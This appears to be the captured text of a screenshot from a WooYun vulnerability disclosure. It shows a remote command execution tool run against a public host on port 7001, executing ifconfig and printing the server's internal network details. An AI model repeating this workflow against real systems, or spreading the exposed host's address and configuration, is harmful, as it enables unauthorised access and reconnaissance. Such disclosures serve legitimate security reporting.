 Host: 1.202.156.246 Port: 7001 DisConn
FilePath: Upload
CMD: /sbin/ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr BE:1D:25:D8:61:4E
inet addr:10.10.236.83 Bcast:10.10.236.255 Mask:255.255.255.0
inet6 addr: fe80::bc1d:25ff:fed8:614e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10232402 errors:0 dropped:0 overruns:0 frame:0
TX packets:2489298 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2128218958 (1.9 GiB) TX bytes:794542894 (757.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3953708 errors:0 dropped:0 overruns:0 frame:0
TX packets:3953708 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:636202437 (606.7 MiB) TX bytes:636202437 (606.7 MiB)
www.wooyun.org